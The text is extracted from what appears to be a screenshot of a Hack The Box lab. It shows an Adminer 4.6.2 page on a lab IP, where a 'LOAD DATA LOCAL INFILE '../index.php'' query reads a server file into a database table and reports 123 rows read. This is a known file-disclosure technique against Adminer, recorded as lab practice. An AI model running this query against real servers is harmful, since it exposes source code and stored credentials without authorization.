 10.129.229.101/utility-scripts/adminer.php?server=10.1 70%
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Adminer 4.6.2 4.8.1
SQL command
DB: backup_DB
SQL command Import
Export Create table
select backup
LOAD DATA LOCAL INFILE '../index.php'
INTO TABLE backup
FIELDS TERMINATED BY "\n"
Query executed OK, 123 rows affected. (0.225 s) Edit
LOAD DATA LOCAL INFILE '../index.php'
INTO TABLE backup
FIELDS TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors
History